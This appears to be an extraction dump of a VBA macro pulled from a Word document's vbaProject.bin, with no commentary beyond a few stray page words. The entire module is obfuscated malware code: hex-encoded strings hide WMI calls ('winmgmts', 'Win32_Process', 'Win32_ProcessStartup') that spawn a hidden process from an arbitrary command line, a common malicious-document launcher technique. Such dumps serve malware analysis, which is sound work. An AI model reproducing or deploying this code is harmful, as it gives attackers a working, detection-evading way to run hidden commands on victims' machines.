 Network
Browse Network
VBA MACRO lkxosgcqm.bas
in file: word/vbaProject.bin - OLE stream: 'VBA/lkxosgcqm'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Function kshliitwryv(cmdLine As String) As Integer
Set rpmcsqkfmmefrk = GetObject(lylhbzknnnzm("77696e6d676d74") & lylhbzknnnzm("733a5c5c2e5c726f6f745c63696d7632"))
Set apcpmobozbywheter = rpmcsqkfmmefrk.Get(lylhbzknnnzm("57696e33325f50726f6365") & lylhbzknnnzm("737353746172747570"))
Set ojuovddfgrz = apcpmobozbywheter.SpawnInstance_
ojuovddfgrz.ShowWindow = 0
Set jcjvmxzi = GetObject(lylhbzknnnzm("77696e6d676d74733a5c5c2e5c726f6f745c63696d76323a57") & lylhbzknnnzm("696e33325f50726f63657373"))
kshliitwryv = jcjvmxzi.Create(cmdLine, Null, ojuovddfgrz, intProcessID)
End Function
Private Function lylhbzknnnzm(ByVal wawaggaffhsu As String) As String
Dim uuhcyhapguna As Long
For uuhcyhapguna = 1 To Len(wawaggaffhsu) Step 2
lylhbzknnnzm = lylhbzknnnzm & Chr$(Val("&H" & Mid$(wawaggaffhsu, uuhcyhapguna, 2)))
Next uuhcyhapguna
End Function